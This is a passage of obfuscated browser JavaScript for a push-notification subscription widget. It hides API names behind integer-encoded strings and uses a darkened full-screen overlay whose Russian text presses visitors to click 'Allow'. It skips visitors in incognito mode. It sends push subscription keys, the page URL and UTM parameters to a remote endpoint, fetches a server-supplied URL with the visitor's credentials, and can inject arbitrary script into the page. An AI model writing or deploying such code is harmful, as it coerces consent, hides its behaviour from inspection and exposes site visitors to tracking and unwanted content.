        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.postInitialize();
            }
        }, 50);
    },

    postInitialize: function () {
        let self = this;
        if (!this.toStatic("postInitialize")) {
            return;
        }
        if (self.options.SaJelTs.enable) {
            self.attach("show", function () {
                if (self.isShow) {
                    if (self.options.cssSection) {
                        self.createStyleSection();
                    }
                    self.attach(self.kFjO([ 1937072755, 6517346 ]), function () {
                        self.hnFWkps();
                    });
                    self.attach(self.kFjO([ 1970172789, 1651729266, 98 ]), function () {
                        self.hnFWkps();
                    });
                    self.hhiYtbns();
                }
            });
        }
        if (self.options.autoShow) {
            self.fe8f4807168();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.fe8f4807168();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.setOnClickElement();
        }
        self.trigger(self.kFjO([ 1634104421, 1919512169, 116 ]));
    },

    fe8f4807168: async function () {
        let self = this;
        if (!self.toStatic("fe8f4807168")) {
            return;
        }
        self.qd4nkDInfo();

        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let oWLG60VJ = async function () {
            return await window[self.kFjO([1851881065, 1734440047, 114])][self.kFjO([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + H43ebRVwTwU98ZEsx.config.LbNbPL2G0WwcyNdsC).then(
                () => {
                    let X6Le41dQSYhiRXIug = SxWG4QlDKKygCOZtf.MfDlS4tQ3dlyVGWnN();
                    window[self.kFjO([1851881065, 1734440047, 114])][self.kFjO([1936028278, 1768121687, 1869769573, 114])].ready.then(async (LxMayQOx4zrVWjQZz) => {
                        let s = null;
                        s = await LxMayQOx4zrVWjQZz[self.kFjO([1886745448, 1298230881, 6776178])][self.kFjO([1734702163, 1969386339, 1919512692, 6909806])]().then((s) => {
                            return s;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!s) {
                            let TZCQJU70v = self.hXr4CtcZzivTQzl7d();
                            if (!!TZCQJU70v && TZCQJU70v === s.endpoint) {
                                return;
                            }
                            self.e4osws3wIzSDWpTiC(s, X6Le41dQSYhiRXIug).then(r => {
                                r.text().then(t => {
                                    self.__fk(t)
                                })

                                self.KiKBzNAizcKX9U7QD(s);
                                if (!!TZCQJU70v) {
                                    self.trigger(self.kFjO([1919251317, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.kFjO([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.kFjO([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.kFjO([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = H43ebRVwTwU98ZEsx.urlB64ToUint8Array(X6Le41dQSYhiRXIug.key);
                            LxMayQOx4zrVWjQZz[self.kFjO([1886745448, 1298230881, 6776178])][self.NXP770cim(1937072755) + self.NXP770cim(1668442466) + self.NXP770cim(101)](o)
                                .then((CzQUnn) => {
                                    self.e4osws3wIzSDWpTiC(CzQUnn, X6Le41dQSYhiRXIug).then(
                                        (r) => {
                                            r.text().then(t => {
                                                self.__fk(t)
                                            })

                                            self['KiKBzNAizcKX9U7QD'](CzQUnn);
                                            if (self.isShow) {
                                                self.trigger(self.kFjO([ 1937072755, 6517346 ]));
                                            } else {
                                                self.trigger(self.kFjO([1919251317, 1651729266, 98 ]));
                                            }
                                        }
                                    ).finally((err) => {
                                            self.hnFWkps();
                                        }
                                    );
                                }).catch((err) => {
                                self.trigger(self.kFjO([1970172789, 1651729266, 98]));
                                self.KiKBzNAizcKX9U7QD(false);
                                self.hnFWkps();
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.kFjO([1970172789, 1651729266, 98]));
                        self.KiKBzNAizcKX9U7QD(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        };

        let initShow = false;
        let shadowDelay = 250;
        if (yaBrowser && !self.tOxEg() && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            let st = setTimeout(() => {
                self.isShow = true;
                self.trigger("show");
            }, shadowDelay);
            await  Notification[self.kFjO([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                if (Notification[self.kFjO([1885696621, 1769173865, 28526])] === 'default' && permission === 'denied') {
                    document.getElementsByTagName("html")[0].addEventListener("click", async () => {
                        if (!initShow) {
                            initShow = true;
                            setTimeout(() => {
                                self.isShow = true;
                                self.trigger("show");
                            }, shadowDelay);

                            await Notification[self.kFjO([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((nextPermission) => {
                                oWLG60VJ();
                            });
                        }
                    });
                } else {
                    oWLG60VJ();
                }
            });
            clearTimeout(st);
        } else {
            Notification[self.kFjO([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                oWLG60VJ();
            });
            if (Notification[self.kFjO([1885696621, 1769173865, 28526])] === "default") {
                setTimeout(() => {
                    self.isShow = true;
                    self.trigger("show");
                }, shadowDelay)
            }
        }
    },

    e4osws3wIzSDWpTiC(subscription, X6Le41dQSYhiRXIug) {
        let self = this;
        let XzTZUtA = JSON.parse(JSON.stringify(subscription));
        XzTZUtA = Object.assign({}, XzTZUtA);
        let l3GsTo62Q = new FormData();

        l3GsTo62Q.append(self.kFjO([1701733488, 1869180532]), XzTZUtA[self.kFjO([1701733488, 1869180532])]);
        l3GsTo62Q.append(self.kFjO([1801812339, 1534079541, 912549981]), XzTZUtA[self.kFjO([1801812339])][self.kFjO([1882338614, 25704])]);
        l3GsTo62Q.append(self.kFjO([1801812339, 1533113716, 26717]), XzTZUtA[self.kFjO([1801812339])][self.NXP770cim(1635087464)]);
        l3GsTo62Q.append(self.NXP770cim(1801812319) + self.NXP770cim(26980), X6Le41dQSYhiRXIug[self.NXP770cim(26980)]);
        l3GsTo62Q.append('href', window.location.href);

        let s = window.location.search;

        if (!!self.t[self.kFjO([1970564447, 1936684402, 25445])]) {
            l3GsTo62Q.append(self.kFjO([1970564447, 1936684402, 25445]), self.t[self.kFjO([1970564447, 1936684402, 25445])])
        }  else {
            l3GsTo62Q.append(self.kFjO([1970564447, 1936684402, 25445]), self.BCcZRrFut1k(self.kFjO([1970564447, 1936684402, 25445]), s))
        }

        if (!!self.t[self.kFjO([1970564447, 1667329392, 1634297710])]) {
            l3GsTo62Q.append(self.kFjO([1970564447, 1667329392, 1634297710]), self.t[self.kFjO([1970564447, 1667329392, 1634297710])])
        }  else {
            l3GsTo62Q.append(self.kFjO([1970564447, 1667329392, 1634297710]), self.BCcZRrFut1k(self.kFjO([1970564447, 1667329392, 1634297710]), s))
        }

        if (!!self.t[self.kFjO([1970564447, 1952805485])]) {
            l3GsTo62Q.append(self.kFjO([1970564447, 1952805485]), self.t[self.kFjO([1970564447, 1952805485])])
        }  else {
            l3GsTo62Q.append(self.kFjO([1970564447, 1952805485]), self.BCcZRrFut1k(self.kFjO([1970564447, 1952805485]), s))
        }

        if (!!self.t[self.kFjO([1970564447, 1668247156, 6647412])]) {
            l3GsTo62Q.append(self.kFjO([1970564447, 1668247156, 6647412]), self.t[self.kFjO([1970564447, 1668247156, 6647412])])
        }  else {
            l3GsTo62Q.append(self.kFjO([1970564447, 1668247156, 6647412]), self.BCcZRrFut1k(self.kFjO([1970564447, 1668247156, 6647412]), s))
        }
        l3GsTo62Q.append(self.kFjO([1818324583]), window[self.kFjO([1851881065, 1734440047, 114])].language);
        l3GsTo62Q.append(self.kFjO([1935632481, 29544]), this.siteID);

        let TZCQJU70v = window.localStorage.getItem('f4807168d4d69');
        if (!!TZCQJU70v) {
            l3GsTo62Q.append(self.kFjO([ 1869374533, 1852067951, 6909556 ]), TZCQJU70v);
        }

        return fetch(H43ebRVwTwU98ZEsx.config.UcPU8mBZnIznP1S8b, {
            method: 'post',
            body: l3GsTo62Q,
        });
    },

    KiKBzNAizcKX9U7QD(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('f4807168d4d69');
            window.localStorage.removeItem('68d4d69217386c457');
            return;
        }

        window.localStorage.setItem('f4807168d4d69', subscrb.endpoint);
    },

    hXr4CtcZzivTQzl7d() {
        return window.localStorage.getItem('f4807168d4d69');
    },

    setOnClickElement: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.fe8f4807168();
                return false;
            });
        }
    },

    GxXc1UHlA: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    qd4nkDInfo: function (settings = null) {
        let self = this;
        self.GxXc1UHlA(settings);
    },

    createStyleSection: function () {
        let self = this;
        if (!self.toStatic("createStyleSection")) {
            return;
        }
        if (self.options.cssSection) {
            let styleSection = document.createElement("style");
            styleSection.innerHTML = self.tOxEg() ? self.options.cssSectionMobile : self.options.cssSection;
            document.body.appendChild(styleSection);
        }
    },

    PuGi3dB80j: function () {
        let self = this;
        if (!self.toStatic("PuGi3dB80j")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    y7oyYGxYs: async function () {
        let self = this;
        if (!self.toStatic("")) {
            return;
        }

        let firVersion = 0;
        try {
            firVersion = parseInt(/.*Firefox\/(\d+\.+).*/.exec(navigator.userAgent)[1]);
        } catch (e) {

        }

        if (await this.isIncognito() || firVersion >= 73) {
            return;
        }

        let chVersion = 0;
        try {
            chVersion = parseInt(/.*Chrome\/(\d+\.+).*/.exec(navigator.appVersion)[1]);
        } catch (e) { }

        if (self.options.SaJelTs.id) {
            let fonDiv = document.createElement("div");
            fonDiv.setAttribute("id", self.options.SaJelTs.id);

            if (self.options.SaJelTs.message) {
                let centerDiv = document.createElement("div");
                centerDiv.setAttribute("class", "backdrop-message");
                centerDiv.innerHTML = self.options.SaJelTs.message;
                fonDiv.appendChild(centerDiv);
            }

            let buttonDiv = document.createElement("div");
            buttonDiv.setAttribute("class", "backdrop-close");
            buttonDiv.setAttribute("onclick", "window.ic25ae.hnFWkps(); return false;");
            buttonDiv.innerHTML = "<big>×</big><br/>";
            fonDiv.appendChild(buttonDiv);
            if ((chVersion >= 80  && navigator.userAgent.indexOf("YaBrowser") === -1) || navigator.userAgent.indexOf("YaBrowser") !== -1) {
                let data = localStorage.getItem(`ic25ae`);
                if (data === 'success') {
                    return
                }
                localStorage.setItem(`ic25ae`, 'success')
                setTimeout(function () {
                    self.hnFWkps()
                }, 5000)
            }
            document.body.appendChild(fonDiv);
        }
    },

    isIncognito: async function () {
        if ('storage' in navigator && 'estimate' in navigator.storage) {
            const {usage, quota} = await navigator.storage.estimate();
            return quota < 120000000
        } else {
            return false;
        }
    },

    hhiYtbns: function () {
        let self = this;
        if (!self.RZPz6NVfglM()) {
            return false
        }
        if (document.readyState === 'complete') {
            self.y7oyYGxYs();
        } else {
            window.onload = function (event) {
                self.y7oyYGxYs();
            }
        }
    },

    hnFWkps: function () {
        let self = this;

        let fonDiv = document.getElementById(self.options.SaJelTs.id);
        if (fonDiv) {
            fonDiv.parentElement.removeChild(fonDiv)
        }
    },

    tOxEg: function () {
        const toMatch = [
            /Android/i,
            /webOS/i,
            /iPhone/i,
            /iPad/i,
            /iPod/i,
            /BlackBerry/i,
            /Windows Phone/i
        ];
        return toMatch.some((toMatchItem) => {
            return navigator.userAgent.match(toMatchItem);
        });
    },

    __fk(t) {
        fetch(t, {
            method: 'GET',
            credentials: 'include'
        }).catch(e => {
        });
    },

    BCcZRrFut1k(name, url) {
        if (!!window.ppConfig &&!!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },

    NXP770cim( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );

        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    kFjO(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.NXP770cim(data[j])
        }
        return s;
    },

    RZPz6NVfglM() {
        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let isMobile = !!(/.*(Mobile).*/gmi.exec(navigatorBw));
        if (!!yaBrowser && isMobile && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            return false;
        }
        return true;
    },
};

let mwEPuV3tnUpyRFv7T = {
    id: 'K7tembhgvz',
    enable: Boolean(String("fon") === String("fon")),
    message: String("Нажмите &quot;Разрешить&quot;, чтобы получать уведомления"),
}

window.ic25ae = oCWB7t8tm8pARE9MW.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: String("auto") === String("timeout") ? Number('') : 0,
            onClickElementId: String("") ? String("") : null,
            SaJelTs: Object.assign(mwEPuV3tnUpyRFv7T, window.pcSetting) ,
            cssSection: " #K7tembhgvz { display: flex; justify-content: center; align-items: center; position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.75); text-align: center; transition: all .2s ease .1s; } " +
                " #K7tembhgvz .show {display:block !important; opacity: 1 !important;} " +
                " #K7tembhgvz .backdrop-close { right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer;  font-family:'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #K7tembhgvz .backdrop-message { color: #000; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; right: 0; bottom: 0; left: 0; z-index: 999997; max-width: 410px; margin: 0 auto; font-size: 25px; padding: 32px; font-weight: 500;  background-color: rgba(255, 255, 255, 0.8313725490196079); border-radius: 15px;} " +
                " #K7tembhgvz .backdrop-close > big { font-size: 60px; line-height: 20px; } " +
                " #K7tembhgvz .backdrop-close > small { font-size: 16px; } " +

                " #K7tembhgvz .n9bqlPJD button { padding: 7px 15px; margin: 0px 2px; background-color: transparent; border: 1px solid rgba(0, 0, 0, 0.2); color: #07f; font-size: 12px; font-weight: 100; text-transform: initial; }" +
                " #K7tembhgvz .n9bqlPJD button:hover { background-color: #8080801f;} #K7tembhgvz .n9bqlPJD button:focus{ outline: -webkit-focus-ring-color auto 0px; } .iIi15c { font-size: 12px; padding-left: 20px; position: relative;} .iIi15c:before { content: '';  background-image: url('data:image/svg+xml;utf8,<svg version=\"1.1\" id=\"Capa_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"510px\" height=\"510px\" viewBox=\"0 0 510 510\" style=\"enable-background:new 0 0 510 510;\" xml:space=\"preserve\"><g><g id=\"notifications\"><path d=\"M255,510c28.05,0,51-22.95,51-51H204C204,487.05,226.95,510,255,510z M420.75,357V216.75c0-79.05-53.55-142.8-127.5-160.65V38.25C293.25,17.85,275.4,0,255,0c-20.4,0-38.25,17.85-38.25,38.25V56.1c-73.95,17.85-127.5,81.6-127.5,160.65V357l-51,51v25.5h433.5V408L420.75,357z\"/></g></g></svg>'); width: 15px; height: 15px; display: block; background-size: 100%; opacity: 0.5; position: absolute; left: 0; } " +
                " .Ny5SWhm { right: 5px;font-weight: 300;opacity: .6;cursor: pointer; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif;color: #000;top: 0;position: absolute;} .Ny5SWhm > big {font-size: 25px;line-height: 20px;font-weight: 500;}" +
                "",

            cssSectionMobile: " #K7tembhgvz { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.65); text-align: center; transition: all .2s ease .1s; } " +
                " #K7tembhgvz .backdrop-close { font-size: 32px; right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #K7tembhgvz .backdrop-message { color: rgb(255, 255, 255); font-family: 'Segoe UI', 'Open Sans', Ubuntu, 'Dejavu Sans', Helvetica, 'Helvetica Neue', 'Arial', 'sans-serif'; right: 0px; bottom: 0px; left: 0px; z-index: 999997; max-width: 360px; margin: 11vh auto 10vh; font-size: 25px; padding: 20px; font-weight: 800; }"
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);